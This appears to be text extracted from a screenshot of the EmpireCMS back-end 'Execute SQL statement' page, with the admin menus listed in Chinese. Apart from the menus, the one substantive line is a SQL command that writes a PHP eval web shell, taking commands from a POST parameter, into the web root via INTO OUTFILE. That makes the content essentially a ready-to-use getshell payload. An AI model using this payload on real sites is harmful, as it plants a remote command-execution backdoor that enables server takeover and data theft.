 EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：test [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
系统参数设置
伪静态参数设置
扩展变量
安全参数配置
网站防火墙
数据更新
数据表与系统模型
计划任务
工作流
优化方案
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
位置： 执行SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用：“[!db.pre
select '<?php @eval($_POST[cmd])?>'INTO OUTFILE 'D:/www/www.php'
执行SQL 重置
SQL名称： 执行SQL并保存